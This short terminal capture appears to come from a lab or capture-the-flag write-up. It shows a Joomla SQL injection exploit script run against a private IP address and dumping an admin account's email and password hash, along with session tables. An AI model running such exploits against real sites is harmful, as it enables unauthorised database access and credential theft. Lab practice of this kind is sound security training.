 ┌──(root💀kali)-[~/Desktop]
└─# python joomblah.py http://192.168.0.152/
Log in
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: d8uea_users
- Found table: users
- Extracting users from d8uea_users
[$] Found user [u'629', u'admin', u'admin', u'freddy@norealaddress.net', u'$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu', u'', u'']
- Extracting sessions from d8uea_session
- Extracting users from users
- Extracting sessions from session